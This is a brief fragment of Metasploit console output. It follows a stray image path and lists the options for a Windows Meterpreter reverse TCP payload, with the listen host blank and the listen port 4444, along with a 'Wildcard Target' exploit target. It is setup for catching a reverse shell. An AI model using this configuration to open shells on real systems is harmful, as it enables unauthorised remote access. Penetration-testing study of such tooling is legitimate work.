 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target